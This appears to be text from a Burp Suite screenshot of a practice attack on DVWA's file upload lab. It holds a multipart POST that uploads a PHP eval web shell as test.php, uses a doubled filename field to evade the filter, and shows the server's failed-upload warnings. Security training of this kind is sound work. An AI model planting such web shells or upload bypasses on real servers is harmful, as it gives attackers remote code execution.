 Go
Cancel
<
>
Target: http://172.31.5.40
Request
Raw
Params
Headers
Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.31.5.40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------233511147426099659872204829617
Content-Length: 518
Origin: http://172.31.5.40
DNT: 1
Connection: close
Referer: http://172.31.5.40/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=rggknb9csndbm0uvrnb3j66lq3
Upgrade-Insecure-Requests: 1
-----------------------------233511147426099659872204829617
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------233511147426099659872204829617
Content-Disposition: form-data; name="uploaded"; filename=;filename="test.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
-----------------------------233511147426099659872204829617
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------233511147426099659872204829617--
Response
Raw
Headers
Hex
HTML
Render
Warning: move_uploaded_file(C:\Users\test\AppData\Local\Temp\php302D.tmp): failed to open stream: Invalid argument in
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\upload\source\low.php on line 9
Warning: move_uploaded_file(): Unable to move 'C:\Users\test\AppData\Local\Temp\php302D.tmp' to '../../hackable/uploads/test.php' in
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\upload\source\low.php on line 9
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: File Upload
Choose an image to upload:
选择文件 未选择任何文件
Upload
Your image was not uploaded.